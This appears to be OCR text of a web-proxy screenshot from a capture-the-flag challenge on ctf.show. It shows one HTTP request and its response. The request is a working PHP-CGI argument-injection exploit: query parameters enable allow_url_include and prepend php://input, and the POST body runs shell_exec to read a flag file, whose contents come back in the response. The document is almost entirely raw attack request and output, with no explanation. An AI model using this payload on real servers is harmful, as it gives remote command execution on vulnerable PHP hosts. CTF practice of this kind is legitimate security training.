 Request
Pretty Raw Hex \n
1 POST /index.php ?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
2 Host : 894dd802-cc20-4060-aa3e-1d805f50becf.challenge.ctf.show
3 Accept : */*
4 Accept-Language : en
5 User-Agent : Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
6 Connection : close
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 54
9
10 <?php echo shell_exec("cat /somewhere/fla9.txt "); ?>
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Tue, 20 Dec 2022 07:00:02 GMT
4 Content-Type : text/html
5 Content-Length : 57
6 Connection : close
7 X-Powered-By : PHP/5.4.1
8
9 flag{ab2949a5-f973-4db2-ba69-80851e13a98f}
10 where is flag?